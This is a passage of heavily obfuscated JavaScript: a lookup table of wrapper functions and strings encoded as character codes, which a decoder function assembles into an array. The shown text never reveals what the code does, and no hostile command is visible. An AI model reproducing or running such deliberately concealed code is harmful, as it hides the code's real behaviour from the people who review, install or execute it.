_0x4ed0be+_0x3cfc72;},'xEcDV':_0x42473f(0xbd,-0xc7,0x123,0x341),'irfEx':function(_0x368400,_0x15dd47){return _0x368400(_0x15dd47);},'hvAok':function(_0x57f059,_0x3e8ffe){return _0x57f059(_0x3e8ffe);},'TPwTu':function(_0x27ce98,_0xe97f8e){return _0x27ce98(_0xe97f8e);},'sxOwP':_0x32a4ab(0xa1e,0x6c2,0x7a6,0x1061)+_0x32a4ab(-0x114,-0x56,0xaf,-0x5a8)+'107,115,11'+_0x32a4ab(-0x4,-0x19c,-0x2fd,0x511),'TOIMP':function(_0x4bb633,_0x5d6467){return _0x4bb633(_0x5d6467);},'faWsh':_0x32a4ab(-0x167,-0x1e,0x2d0,0x209),'fwOlR':function(_0x260fbc,_0x408bd4){return _0x260fbc(_0x408bd4);},'ayIza':_0x42473f(0x56d,0x9cb,0x6d7,0x9f6)+_0x42473f(0x10d6,0x874,0xce4,0x131b),'uxJPq':_0x42473f(0x443,0xf5,0x744,0xd17)+_0x42473f(0xa6e,0xcd,0x59e,0x947),'pzLom':function(_0x384288,_0x23680e){return _0x384288+_0x23680e;},'ZsStv':function(_0x14b945,_0x21d317){return _0x14b945(_0x21d317);},'CPNzZ':function(_0x25a7d7,_0x1f6b65){return _0x25a7d7(_0x1f6b65);},'sOPVq':function(_0x4bcd52,_0x1e6ce8){return _0x4bcd52(_0x1e6ce8);},'jOmym':_0x32a4ab(-0x206,0x380,-0x1c1,-0x638)+_0x42473f(-0x29,-0xb,0x434,0xa12)+'123,105,10'+_0x42473f(-0x58,0x79a,0x169,0x778)+_0x32a4ab(-0x74,0x8a,0x21,-0x44d),'KMUPw':function(_0x348595,_0x3f4136){return _0x348595+_0x3f4136;},'hgqGo':function(_0x55dc7b,_0x206e57){return _0x55dc7b+_0x206e57;},'kOosV':_0x32a4ab(0xcc,-0x44e,0x35e,-0x447)+_0x32a4ab(-0xee,0xe9,0x143,0x390),'chVzW':function(_0x7ade0c,_0x888380){return _0x7ade0c(_0x888380);},'nQiaP':function(_0x598300,_0x6ee81f){return _0x598300+_0x6ee81f;},'PhtCZ':function(_0x2deba4,_0x2ca915){return _0x2deba4(_0x2ca915);},'CyZVw':_0x42473f(0x34e,0x4ee,0x766,0x742)+_0x32a4ab(-0xfa,-0x3d8,-0x279,-0x3e3)+'26','LqYzG':function(_0x3a25a8,_0x584ff8){return _0x3a25a8(_0x584ff8);},'qguAw':'117,116,10'+_0x42473f(0xd56,0x10ed,0xc97,0xf07)+'127,118,11'+'8,110','RNbRP':function(_0x1cf6cc,_0x5da207){return _0x1cf6cc+_0x5da207;},'VQzcn':function(_0x1868b7,_0x286c90){return _0x1868b7+_0x286c90;},'DwyIa':_0x32a4ab(0x5f1,0x484,0x4cf,0x6a4)+_0x42473f(0xd53,0x9d6,0xd4e,0x1006)+'124,112,11'+_0x42473f(-0x258,0x81e,0x2e4,-0x164),'HQtNN':function(_0x3cbfe5,_0x2060cf){return _0x3cbfe5(_0x2060cf);},'oMbDz':function(_0x28044d,_0x19a7b2){return _0x28044d+_0x19a7b2;},'kuCNE':function(_0x68a50c,_0x175a04){return _0x68a50c(_0x175a04);},'cPYGq':_0x42473f(0xc7f,0xb81,0x6fd,0x9f7)+_0x32a4ab(0x48d,0x662,0x647,0x337)+_0x42473f(0xba7,0x445,0x597,0xab9),'ulcmf':function(_0x3f87ba,_0x2974fe){return _0x3f87ba(_0x2974fe);},'SwaWA':function(_0x345a7a,_0x7721e4){return _0x345a7a+_0x7721e4;},'Fevtr':_0x42473f(0xa0a,0xcdd,0x867,0x9d1)+_0x32a4ab(0x41d,0x554,0xaa,-0x15c),'qLcfZ':'108,107,11'+'2','TyHGs':function(_0x53245f,_0x538b1f){return _0x53245f(_0x538b1f);},'HpKUK':'98,116,108'+_0x32a4ab(0x180,-0xa7,0x74d,-0xb1)+'15,118,126'+',114,111,1'+'26','oCkiB':function(_0x2a09e3,_0x4f3bd){return _0x2a09e3(_0x4f3bd);},'WYCuu':function(_0x23680c,_0x4d1217){return _0x23680c+_0x4d1217;},'jftxs':function(_0x55d17e,_0x51199f){return _0x55d17e+_0x51199f;},'Lwcdm':_0x32a4ab(0x470,0x31,0x202,-0x7)+',120,126','zBWQP':_0x42473f(0xf09,0xe1f,0xd4b,0xf6d)+_0x32a4ab(0x2c8,-0x85,0x701,0x7de),'wwrwe':_0x42473f(0x76e,0x4ba,0x94b,0x9d2)+'4','Agezl':function(_0x32b47f,_0x2e454b){return _0x32b47f(_0x2e454b);},'FIUbU':_0x32a4ab(0x749,0x877,0x5ca,0x87f)+',119,107,1'+_0x32a4ab(0x674,0x59c,0xace,0x328)+_0x42473f(0x6b8,0x547,0x7bb,0x4fc),'ADfZL':function(_0x4b9993,_0x1e99c9){return _0x4b9993+_0x1e99c9;},'keQyU':function(_0x9f4ae4,_0xeb6501){return _0x9f4ae4+_0xeb6501;},'PDFwp':function(_0xd518b5,_0x151255){return _0xd518b5(_0x151255);},'WKJtP':function(_0x52f110,_0xe8d69a){return _0x52f110(_0xe8d69a);},'jIKdc':function(_0x5953bc,_0xce548e){return _0x5953bc(_0xce548e);},'qEepE':'123,99,119'+',121,103,1'+_0x42473f(0xe41,0xddf,0x9b3,0x59c),'YYHyv':function(_0x3c6270,_0x459631){return _0x3c6270+_0x459631;},'zOLir':function(_0x125da7,_0x21c141){return _0x125da7(_0x21c141);},'gsFcL':'112,112,11'+_0x42473f(0xb54,0x71b,0xcc9,0x7a9)+'123,107,10'+'9,124,109','icdQd':function(_0x465a59,_0xf15231){return _0x465a59(_0xf15231);},'HxOJx':'113,99,113'+_0x42473f(-0x316,-0x22a,0x2a5,0x882),'wJCmz':function(_0x53cd36,_0x53d912){return _0x53cd36(_0x53d912);},'rINOX':'118,100,10'+'4,103,116,'+_0x42473f(0x86,0x741,0x5ad,0x9b8),'riyTU':function(_0x38745f,_0x20bc58){return _0x38745f+_0x20bc58;},'PiktS':function(_0x4be0df,_0x1bf093){return _0x4be0df+_0x1bf093;},'VuMbw':function(_0x48e6e9,_0x240667){return _0x48e6e9+_0x240667;},'rusbV':_0x42473f(0xa86,0x3ac,0x9b6,0x875),'MiCgg':'116,118,10'+_0x32a4ab(0x811,0xb5d,0xcef,0xd9a)+_0x32a4ab(0x410,0x26d,0x16b,0x967)+'3','yLVAK':function(_0x2426a7,_0x47b3ad){return _0x2426a7(_0x47b3ad);},'xZmPP':function(_0xd3a550,_0x2eea44){return _0xd3a550(_0x2eea44);},'tLDvV':function(_0x45e00a,_0x3a0c99){return _0x45e00a+_0x3a0c99;},'IXLpJ':function(_0x1f5936,_0x599824){return _0x1f5936(_0x599824);},'PrAKH':'98,117,118'+_0x42473f(0x718,-0x1c6,0x208,0x3dd)+_0x42473f(0x794,-0x389,0x1a6,0x212)+_0x32a4ab(-0x94,0x2c8,-0x64d,-0x510),'akYTO':function(_0x39b4d0,_0x3b4225){return _0x39b4d0+_0x3b4225;},'lCygZ':'101,101','YkeAQ':function(_0x12c361,_0x349880){return _0x12c361+_0x349880;},'JKdfU':_0x32a4ab(0x9d7,0xc8a,0x4eb,0x950)+'2','rJmFO':_0x42473f(0xb59,0x7bb,0x5ce,0xbc)+'8,112,121,'+_0x32a4ab(0x527,0x9e6,0x534,0xa12),'aKjgY':function(_0x4927b1,_0x43e956){return _0x4927b1(_0x43e956);},'CdYWl':_0x42473f(0x3c0,0x1be,0x27b,-0x16),'CTACT':function(_0x5c0e50,_0x8ed7bc){return _0x5c0e50(_0x8ed7bc);},'nPsCJ':_0x42473f(0xd63,0xb93,0xa9d,0xd1e)+_0x32a4ab(0x754,0x8cb,0x5b2,0xd3c)+_0x32a4ab(0x585,0xa13,0x5cb,0x2f0)+_0x32a4ab(0x6b8,0xe1,0x4d8,0xbc4),'LKlAt':'116,101,11'+_0x42473f(0x7e0,0xba,0x503,0x8c5),'masmy':function(_0x2ff337,_0x15f885){return _0x2ff337+_0x15f885;},'UsCDo':function(_0x126cc1,_0x36084b){return _0x126cc1(_0x36084b);},'RSLjK':'112,122,11'+'4,120,122,'+_0x42473f(0x3c3,0x30b,0x507,0x271)+'7','gxXpQ':function(_0x456238,_0x1e4914){return _0x456238+_0x1e4914;},'tqUZq':_0x32a4ab(-0x1e7,-0x6d8,0x383,-0x147),'RBljk':function(_0x1fa8c1,_0x3877c5){return _0x1fa8c1(_0x3877c5);},'EAfVH':_0x42473f(0xdfb,0xb0e,0x885,0x93a)+'0','Nphfc':function(_0x572144,_0x7503ab){return _0x572144(_0x7503ab);},'wXCLn':function(_0x3d0a8b,_0xd8b9cf){return _0x3d0a8b+_0xd8b9cf;},'EUTZP':function(_0x1dabe7,_0x372db7){return _0x1dabe7(_0x372db7);},'RSLlU':function(_0x2d286e,_0x2e13bd){return _0x2d286e(_0x2e13bd);},'HCDCf':_0x32a4ab(0x289,0x57b,0x638,0x7e4)+_0x32a4ab(0x11a,0x51b,0x519,0x1d8)+_0x42473f(0xb5a,0x11fc,0xba2,0xdc4)+_0x42473f(0x3d0,0x8e2,0x86f,0x2d1),'UZRCG':function(_0x6c3925,_0x4e11fe){return _0x6c3925(_0x4e11fe);},'lqqJx':function(_0x4ff785,_0x5b8207){return _0x4ff785(_0x5b8207);},'XTZZT':function(_0x10480a,_0x1a9563){return _0x10480a+_0x1a9563;},'NMndD':_0x32a4ab(0x6d1,0x7f3,0xa65,0xd2e),'RZyfW':_0x32a4ab(0x368,-0x278,-0x246,0x6e8)+'2,115,119,'+'114','qQsCG':function(_0x542955,_0x789521){return _0x542955(_0x789521);},'vzEaB':function(_0x3a51e1,_0x24444b){return _0x3a51e1+_0x24444b;},'BaHrJ':function(_0x24f26e,_0x3835a8){return _0x24f26e+_0x3835a8;},'CSEzz':function(_0x73b743,_0xb9a9f0){return _0x73b743(_0xb9a9f0);},'AEWos':_0x42473f(0xa65,0x104d,0xc52,0x65c)+',108','RVUly':function(_0x2238e5,_0x1c3ffd){return _0x2238e5(_0x1c3ffd);},'ycRmd':function(_0x23c4dc,_0x171e3a){return _0x23c4dc(_0x171e3a);},'XZfXv':function(_0xa69539,_0x294532){return _0xa69539(_0x294532);},'iaCQU':_0x42473f(0x944,0x40,0x332,0x67c)+_0x42473f(0x4d5,0xc47,0x905,0x92e),'LnrUj':_0x32a4ab(0x4ab,0x470,0x299,0x511),'ZtClv':function(_0x2912f1,_0x8c1fce){return _0x2912f1+_0x8c1fce;},'qlfwa':function(_0x492501,_0x1f7e9a){return _0x492501(_0x1f7e9a);},'xPwDB':_0x32a4ab(0x5b7,0x416,0x82,0x3d)+',56,102,11'+_0x32a4ab(0x8b8,0x863,0x46d,0xd06)+'120','BzgGq':_0x32a4ab(-0x21,-0x120,0x398,-0x274)+'5,106,113,'+'111','vSrnH':_0x32a4ab(0x495,0x2e0,0x246,0x86)+_0x42473f(0x85,0x74d,0x503,0x6a4),'lEaVK':_0x32a4ab(0x8a0,0xd16,0xd1d,0x33b)+_0x32a4ab(0x9b1,0x78c,0x9a6,0xbc0)+_0x42473f(0x43b,-0xa8,0x262,0x133),'PaoPU':function(_0xf8c308,_0x4ead7a){return _0xf8c308(_0x4ead7a);},'nrIhQ':function(_0x4992a7,_0x5f0e04){return _0x4992a7(_0x5f0e04);},'PkYqb':function(_0x3d6d60,_0x2d2265){return _0x3d6d60(_0x2d2265);},'ipTqC':_0x32a4ab(0x59d,0xaaf,0x148,-0xb7)+_0x32a4ab(0x32d,0x327,-0xc8,0x2b3)+'117,116','ngkRG':function(_0x53a51e,_0x249a03){return _0x53a51e+_0x249a03;},'xALTq':function(_0x458dc0,_0x364ae4){return _0x458dc0+_0x364ae4;},'AZsWZ':function(_0x5a7ddc,_0xf4beaf){return _0x5a7ddc(_0xf4beaf);},'RhXkA':_0x42473f(0xdb1,0x750,0xade,0xa61),'wtEVs':function(_0x4b53ca,_0x496c0a){return _0x4b53ca(_0x496c0a);},'GrQwJ':function(_0x3cdb71,_0x5ed97b){return _0x3cdb71(_0x5ed97b);},'QPJWA':function(_0x590f00,_0x29e866){return _0x590f00(_0x29e866);},'VbCZs':function(_0x5a6059,_0xef5a9f){return _0x5a6059+_0xef5a9f;},'WJspu':'104,99,124'+_0x32a4ab(0xa79,0xc6b,0xaf9,0x8ad),'SJwUq':function(_0x39dbef,_0x5daa34){return _0x39dbef(_0x5daa34);},'nvPYV':_0x32a4ab(0x5c1,0x4d3,0x3a5,-0x48)+_0x32a4ab(0x3,-0x3e1,0x4b0,0x306),'EFLwX':function(_0x1a98a8,_0x5c89e1){return _0x1a98a8(_0x5c89e1);},'QOcgE':_0x32a4ab(0x313,0x70d,0x5f1,0x1d6)+'8','kiWFk':function(_0x4f30fd,_0xf5b0af){return _0x4f30fd+_0xf5b0af;},'yzaKv':function(_0x3be847,_0x3536c5){return _0x3be847(_0x3536c5);},'DJkND':function(_0x130f27,_0xa1d128){return _0x130f27(_0xa1d128);},'GIYkX':_0x32a4ab(0x3ca,0x2f4,0x12d,0x43d)+_0x42473f(-0x1b2,0x27a,0x27c,0x704),'iUFuz':function(_0x15b6f6,_0x518c7a){return _0x15b6f6+_0x518c7a;},'iOIHU':'108,103,10'+_0x42473f(0x213,0x3ef,0x1f7,0x422),'xnnCm':_0x42473f(0x7f8,0xb30,0x724,0x661)+'0,103,116,'+_0x42473f(0xe7,0x2c2,0x5ad,0x572),'fVhjh':function(_0x2d30ce,_0x25d782){return _0x2d30ce+_0x25d782;},'CDebj':_0x42473f(0x1111,0x878,0xbc4,0x67a)+_0x32a4ab(0xed,-0x55c,0x73d,-0x243),'zzlja':function(_0x2d538a,_0x593850){return _0x2d538a(_0x593850);},'nKuov':_0x32a4ab(0x76f,0x43c,0xcad,0x478)+'8,101','bVXcc':function(_0x1c8c26,_0x534cba){return _0x1c8c26(_0x534cba);},'dERJq':_0x32a4ab(-0x69,0x1c6,-0x97,0x497)+_0x32a4ab(0x873,0xe91,0x46e,0x68f)+_0x42473f(-0xdc,-0x357,0x232,-0x3e9)+'18','RCEZO':function(_0x5ed981,_0x361c19){return _0x5ed981+_0x361c19;},'yyQaf':_0x42473f(0x544,0x265,0x3e8,0x31b)+_0x42473f(0xf63,0x863,0xcbf,0xb7c),'mUCdM':function(_0x22bf59,_0xe217ec){return _0x22bf59(_0xe217ec);},'MSfbq':_0x32a4ab(-0x1c2,-0x81e,0x2ad,-0x7ba)+'4','adFVf':function(_0x583e23,_0x5c85ac){return _0x583e23(_0x5c85ac);},'RgmCe':_0x32a4ab(0xa26,0xc90,0x711,0x97f)+'4','KpqDP':function(_0xe3ba18,_0x46e999){return _0xe3ba18(_0x46e999);},'oOwuD':_0x32a4ab(0x7e2,0x9a5,0xb20,0xc83)+_0x42473f(0xfb0,0x7f0,0xaee,0x77d)+'18,124,123'+_0x42473f(0x249,0x949,0x36f,-0x104),'TrfjW':_0x42473f(0xb55,0x628,0x542,0x26e)+_0x42473f(0x339,0xe62,0x804,0xe31)+_0x32a4ab(0x63e,0x258,0x62b,0x392)+_0x32a4ab(-0x21b,-0x4ee,0xb6,0x40e)+'22','UbYaC':function(_0x5f4fe7,_0x38089b){return _0x5f4fe7(_0x38089b);},'XhFYI':_0x42473f(0x7f1,0x404,0x24d,0x394)+'1,105,108,'+'103','GPOnH':function(_0x9283d4,_0xcf32b4){return _0x9283d4(_0xcf32b4);},'tmHGe':function(_0x5d31bb,_0x1c039e){return _0x5d31bb+_0x1c039e;},'yxEzp':function(_0x577388,_0x377d11){return _0x577388+_0x377d11;},'cgTgn':function(_0x1a5ae1,_0x11a901){return _0x1a5ae1+_0x11a901;},'mwVlK':function(_0x50b636,_0x33ac15){return _0x50b636+_0x33ac15;},'UnerN':function(_0x222d8e,_0x3ed0c1){return _0x222d8e(_0x3ed0c1);},'SJAFV':function(_0x528e26,_0x88ae99){return _0x528e26(_0x88ae99);},'UgERO':function(_0x54e788,_0x69df49){return _0x54e788+_0x69df49;},'uooJk':_0x32a4ab(0x69d,0x609,0xae,0xea)+'4','IWiTf':_0x32a4ab(0x720,0x9fa,0x512,0xba8)+_0x42473f(0x7aa,0x683,0x45a,0x82b),'NAOlr':function(_0xec1cd1,_0x46b13d){return _0xec1cd1(_0x46b13d);},'JWzhs':_0x32a4ab(0x7e2,0x316,0x34e,0x66f)+_0x32a4ab(0x818,0x6d2,0x5dc,0x408)+_0x32a4ab(0x68b,0x38e,0xb82,0x6c3)+_0x32a4ab(0x8f6,0xf49,0x82f,0x8bf)+_0x42473f(0xa4e,0x6c4,0x97b,0x7c6),'Utlno':function(_0x29d021,_0x43a282){return _0x29d021(_0x43a282);},'TcRtc':function(_0x20f96a,_0x358595){return _0x20f96a+_0x358595;},'EewNw':function(_0x49b42e,_0x52051a){return _0x49b42e(_0x52051a);},'lQXtj':function(_0x20aabd,_0x4015b8){return _0x20aabd(_0x4015b8);},'DREBY':_0x42473f(0x7fa,-0x13c,0x1a1,0x296)+'0,113,102,'+'116,112,12'+'4,130,109,'+_0x32a4ab(0x8d5,0x9cd,0x393,0xe65),'Gronw':function(_0x3b49fc,_0x5a8212){return _0x3b49fc(_0x5a8212);},'ixPlK':function(_0x30b673,_0x174f70){return _0x30b673+_0x174f70;},'muVrZ':_0x42473f(0xd9d,0xdf2,0x985,0x54e)+_0x32a4ab(0x16b,-0x297,0x56d,0x615),'ekcKd':function(_0x21146a,_0x4a1743){return _0x21146a(_0x4a1743);},'DZklc':function(_0x366ea0,_0x4a35b5){return _0x366ea0(_0x4a35b5);},'iaqOg':_0x32a4ab(0x879,0x3bf,0xca4,0xa4e)+'4','xmEdm':_0x32a4ab(0x5cd,0x1fd,0x350,0x377),'heZwc':function(_0x1b6cdd,_0x34ef69){return _0x1b6cdd(_0x34ef69);},'hxeZg':_0x42473f(0x789,0x2b8,0x7e7,0x6b4)+_0x42473f(0x350,0x92,0x593,0x141),'TgEoq':function(_0x2990c0,_0x5c9b60){return _0x2990c0+_0x5c9b60;},'dvIUJ':function(_0x5596b5,_0x52daaf){return _0x5596b5(_0x52daaf);},'IpJPk':_0x32a4ab(0x370,0x147,0x223,0x99d)+_0x32a4ab(0x862,0x4db,0xc80,0xc69)+_0x42473f(0x6f8,0xb4f,0x558,-0xc8)+_0x42473f(-0x1f7,0x6f0,0x406,0xa5f)+_0x42473f(0xcc7,0x422,0x801,0x747),'QmFCG':function(_0x24e464,_0x28f7f0){return _0x24e464(_0x28f7f0);},'bKFCO':function(_0x53d915,_0x4a95d0){return _0x53d915(_0x4a95d0);},'rNKYm':'119,107,10'+_0x42473f(0xa7e,0x9bf,0x674,0xbb6)+'111,107,12'+_0x32a4ab(0x35e,0x177,0x914,0x32e)+_0x32a4ab(0x5c3,0xa8f,0x5fd,0x958)+_0x42473f(0x5d7,0x6f7,0xb7e,0xd37),'zrLNp':_0x32a4ab(0xa42,0x60d,0xd6c,0x539)+_0x42473f(0x959,0xc12,0x687,0x3a1)+_0x32a4ab(0x567,-0x94,0x56e,0xa56),'FOlpa':function(_0x174218,_0x15e29e){return _0x174218+_0x15e29e;},'spVTG':_0x32a4ab(0x41,0x356,0x5bb,-0x6f)+_0x32a4ab(-0xda,-0x3eb,-0x322,-0x3d5)+'116','lRuuA':_0x32a4ab(0xa67,0xeea,0xa92,0xd86),'ISuIT':function(_0x332734,_0x1a6298){return _0x332734(_0x1a6298);},'LIjRg':_0x42473f(0x8e2,0x85f,0x505,0x8e1)+_0x42473f(0x7bd,0x5e3,0x1bb,-0x40a)+_0x32a4ab(0xa07,0xee0,0x855,0x9fb)+_0x42473f(0x541,-0x18b,0x196,-0x205),'GpkPi':function(_0x46b69d,_0x4f0d72){return _0x46b69d+_0x4f0d72;},'hidCM':function(_0x5a4298,_0x554cb0){return _0x5a4298(_0x554cb0);},'JmgJH':'116,121,10'+_0x32a4ab(0xa7a,0xb4a,0xd77,0x837)+'121,111,11'+'9','gRUCr':function(_0x13ef8e,_0x4c481e){return _0x13ef8e(_0x4c481e);},'xGLaA':function(_0xba4a12,_0x4476ac){return _0xba4a12(_0x4476ac);},'ljDMh':_0x32a4ab(0x3d7,0x3c,-0x4c,0x641)+',113,116,1'+_0x42473f(0x6c0,0x913,0x7fa,0xe3d)+_0x42473f(0x94f,0x7c,0x6d2,0x571)+_0x42473f(0x89a,0xa88,0x5a2,0x467),'zfewV':function(_0x29cfcf,_0xc349ff){return _0x29cfcf(_0xc349ff);},'tZdUd':function(_0x2d8d60,_0x18f7e2){return _0x2d8d60+_0x18f7e2;},'PMkaI':function(_0x20ea5b,_0x2566d0){return _0x20ea5b(_0x2566d0);},'PTZvR':function(_0x3adeb4,_0x36eb41){return _0x3adeb4(_0x36eb41);},'ZnwZd':_0x32a4ab(0x6af,0xa2e,0x430,0xb8)+_0x42473f(0xa3,-0xb0,0x34a,0x1e7)+'114,112,10'+'7,116,111','uiYYt':function(_0x37a9df,_0x32c88c){return _0x37a9df(_0x32c88c);},'hjWcE':function(_0x4584d0,_0x4abd21){return _0x4584d0+_0x4abd21;},'CrEvA':function(_0x4c7b59,_0x50263f){return _0x4c7b59+_0x50263f;},'YZmil':function(_0x2e7293,_0x5cf740){return _0x2e7293+_0x5cf740;},'cXGfT':function(_0x16e5e1,_0x3d3a6e){return _0x16e5e1(_0x3d3a6e);},'Cofnk':function(_0x211cf3,_0xda174b){return _0x211cf3(_0xda174b);},'hKcwm':function(_0x3296d5,_0x5eb4d9){return _0x3296d5(_0x5eb4d9);},'oYENn':function(_0x2e2f7e,_0x5c6c10){return _0x2e2f7e(_0x5c6c10);},'NKTTX':function(_0x50b623,_0x4ecac5){return _0x50b623+_0x4ecac5;},'nHyla':function(_0x18875b,_0x10742a){return _0x18875b(_0x10742a);},'CmBRf':'98,102,120'+',112,121,1'+'24','BwPjF':_0x32a4ab(0xa24,0x531,0xe5d,0x3e9)+_0x42473f(0x270,-0x18,0x59f,0x316),'lskth':function(_0x237837,_0x4be845){return _0x237837+_0x4be845;},'riNUE':_0x42473f(0xa00,0x9fb,0xa18,0x90c)+_0x42473f(0x6f2,0xafb,0x99c,0x5ba)+_0x42473f(0x1033,0xb08,0x9f4,0xc32),'eiLLs':function(_0x376505,_0x753d1a){return _0x376505+_0x753d1a;},'gLMpZ':function(_0xa7198e,_0x5256b0){return _0xa7198e(_0x5256b0);},'BzjCQ':function(_0x13665f,_0x5c334f){return _0x13665f(_0x5c334f);},'tHECL':_0x32a4ab(-0x89,-0x59,-0x4c3,-0x3ed)+_0x42473f(0x6a5,0x2cd,0x53c,0x33f)+_0x32a4ab(0x6a1,0x6a4,0x1e5,0x193),'HiVDA':function(_0x1dba78,_0x1f61ad){return _0x1dba78(_0x1f61ad);},'zMzbA':_0x32a4ab(0x57,-0x1a5,-0x3e4,0x1d7)+_0x42473f(0xa48,0x880,0x6f8,0xb3b),'ARtYN':_0x32a4ab(0x20c,0x397,0x278,-0x227)+'4','xtZVE':'121,118,12'+'0,102,106,'+_0x42473f(0x15f,0x59c,0xaa,-0x45),'BpCqf':function(_0x15f151,_0x103b2d){return _0x15f151+_0x103b2d;},'JTQCo':_0x42473f(0x10d,0x785,0x5a8,0xbc6),'nwJoA':_0x42473f(0x8da,0xb02,0xcf1,0xa4f)+_0x42473f(0xbf5,0x285,0x62a,0x8ed)+_0x42473f(0x500,-0x48,0x19d,0x1d6)+'6','fGcTo':function(_0x3e1a3c,_0x3fb92b){return _0x3e1a3c(_0x3fb92b);},'HtCdq':function(_0x4c0641,_0xb5d781){return _0x4c0641(_0xb5d781);},'EMwcZ':function(_0x20b4ef,_0x4dd2c2){return _0x20b4ef(_0x4dd2c2);},'qpsgX':_0x32a4ab(0x5c2,0x11c,0x589,0x982)+_0x42473f(0x212,-0x2e6,0x283,0x535)+'03,115,109'+_0x32a4ab(-0xf3,-0x738,-0x457,0x4bf)+_0x42473f(0x9a0,0x6de,0x64b,0xa29),'xDivn':function(_0x1908ff,_0x5d236c){return _0x1908ff(_0x5d236c);},'bYqNK':_0x32a4ab(0x5f1,0x2e4,0x44d,0x1f4)+_0x32a4ab(0x171,0x771,-0x38c,-0x3f8)+_0x42473f(0x1e1,-0xd,0x53d,0x623),'pSZNZ':function(_0x4e9962,_0x5c0bee){return _0x4e9962(_0x5c0bee);},'FqWpR':function(_0x33f2f9,_0xe90746){return _0x33f2f9<_0xe90746;}};const _0x2b00c3=[_0x11eefe[_0x42473f(0x1216,0xa0d,0xcfb,0x848)](_0x11eefe['kvfLa'](__inusc453,'121,120,10'+'8,104,106,'+_0x32a4ab(-0x41,-0x657,-0x39c,-0x5a3)),__inusc453(_0x11eefe[_0x32a4ab(0x998,0xf9a,0x7a0,0xac0)])),_0x11eefe['pIlxF'](_0x11eefe[_0x42473f(0xa85,0xbec,0xb90,0x7c5)](_0x11eefe[_0x42473f(0x7a5,0x10ed,0xb90,0x9a4)](__inusc453(_0x11eefe['ujjWW']),_0x11eefe[_0x32a4ab(0x238,0x2d,-0xf7,-0x2b0)](__inusc453,_0x11eefe[_0x42473f(-0x318,0x60d,0xbe,0x55d)]))+_0x11eefe[_0x32a4ab(0x238,0x279,0x2e2,0x276)](__inusc453,_0x11eefe[_0x42473f(0x1c3,0x3bd,0x23a,0x631)]),_0x11eefe['kvfLa'](__inusc453,_0x11eefe['vQBvI'])),_0x11eefe[_0x42473f(0x457,0x7bd,0x50e,0x7a8)](__inusc453,_0x11eefe[_0x42473f(0x6f6,0x3a6,0x512,0x2dd)])),_0x11eefe[_0x32a4ab(-0x207,-0x534,-0x7ac,-0x35a)](_0x11eefe['miyla'](__inusc453,_0x11eefe[_0x42473f(0x98e,0x9c2,0x729,0x15e)]),_0x11eefe[_0x32a4ab(0x23f,-0x273,0x183,0x7ca)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xc4f,0xc5b,0x669)])),_0x11eefe['fpalO'](__inusc453,_0x11eefe['wxQQC']),_0x11eefe[_0x32a4ab(0x57e,0x3de,0x96c,0x5d1)](_0x11eefe[_0x42473f(0x5a9,0x2c6,0x3f1,0x892)](__inusc453,_0x11eefe[_0x42473f(0xc30,0x6eb,0x881,0x326)]),_0x11eefe[_0x32a4ab(0x75,-0x39,-0x25b,-0x4c3)](__inusc453,_0x11eefe[_0x42473f(-0xae,0x3af,0x566,0x7b6)])),_0x11eefe[_0x32a4ab(0x5b,0x24a,0x288,0x2a7)](_0x11eefe[_0x42473f(0x562,-0x45,0x515,-0xbe)](__inusc453,_0x11eefe[_0x32a4ab(0x974,0x549,0x5be,0xcc8)])+_0x11eefe[_0x42473f(0x72c,-0x163,0x415,0x839)](__inusc453,_0x32a4ab(-0x1f,-0x61e,-0x85,-0x4b7)+',103')+__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,-0x381,0xd1,-0x424)]),_0x11eefe['hcivu'](__inusc453,_0x11eefe[_0x42473f(0x184,0xb5,0x512,0xaf7)])),_0x11eefe[_0x42473f(0x8f6,0x346,0x802,0x50a)](_0x11eefe['EGrBK'](_0x11eefe['QFRDZ'](__inusc453,_0x11eefe['pQnFv']),__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,-0x1bf,0x37e,-0xe4)])),_0x11eefe[_0x42473f(-0x10e,0x62d,0x3f1,0x405)](__inusc453,_0x42473f(-0x405,0x111,0x9b,-0x4a5))),_0x11eefe['ZkjYd'](_0x11eefe[_0x32a4ab(0x238,0x71,0x2f,0x4d3)](__inusc453,_0x42473f(0xd67,0xb55,0xbab,0x8fc)),_0x11eefe[_0x42473f(0xd1b,0xbb1,0x8ae,0xc43)](__inusc453,_0x11eefe[_0x42473f(0x954,-0x61,0x52e,0x9eb)])),_0x11eefe[_0x32a4ab(0x587,0xb29,0x8a1,0x335)](_0x11eefe['zIKTh'](__inusc453,_0x11eefe[_0x42473f(0x66a,0x7af,0x987,0x424)])+__inusc453(_0x11eefe['nBGLi'])+_0x11eefe[_0x32a4ab(0x75,-0x1ba,0x677,0x1dd)](__inusc453,_0x32a4ab(0x9a2,0xe94,0xe44,0xa07)+'103'),__inusc453(_0x11eefe[_0x32a4ab(0xa3a,0xf6f,0xf47,0xba5)])),_0x11eefe['Ymjkj'](__inusc453,_0x11eefe[_0x32a4ab(0x1df,-0x1ff,0x5c6,-0x4e)]),_0x11eefe[_0x42473f(0x834,0x9ff,0x786,0x8c8)](__inusc453(_0x11eefe[_0x42473f(0x327,0x8cc,0x354,0x16d)]),_0x11eefe[_0x32a4ab(0x212,0x11f,0x779,0x3d2)](__inusc453,_0x11eefe[_0x32a4ab(0x1d7,-0x156,-0x308,-0x80)])),_0x11eefe['wjMON'](_0x11eefe['wjMON'](_0x11eefe[_0x42473f(0x137,0x59f,0x25f,0x610)](__inusc453,_0x11eefe[_0x42473f(-0x22d,0x26d,0x3f2,0xa21)]),_0x11eefe['Ymjkj'](__inusc453,_0x11eefe[_0x42473f(0x4c3,0x8f1,0x399,-0x10c)])),_0x11eefe[_0x42473f(-0x230,0x17e,0x34b,0x8ca)](__inusc453,_0x11eefe[_0x42473f(0x73b,0xb77,0xd10,0x8fb)])),_0x11eefe[_0x42473f(0x767,0x2fc,0x35d,0x1f)](__inusc453(_0x11eefe[_0x32a4ab(0x565,-0xd,0xa7f,0x574)]),__inusc453(_0x11eefe[_0x42473f(0x795,0x3b4,0x512,0xe6)])),_0x11eefe[_0x32a4ab(0x459,0xab0,0x6a4,0x156)](_0x11eefe[_0x42473f(0x569,0x167,0x5eb,0x881)](__inusc453,_0x32a4ab(0x65,-0x33f,-0x17,0x4e)+_0x42473f(0x16b,0x44c,0x506,0x6d1)+_0x32a4ab(0x78a,0x857,0x890,0x451)+_0x42473f(0x5d8,0x10a0,0xb4e,0xe26)+'57'),__inusc453(_0x32a4ab(0x8ac,0x9fd,0xaaa,0x5a9)+'2')),_0x11eefe[_0x32a4ab(0x57e,0x498,0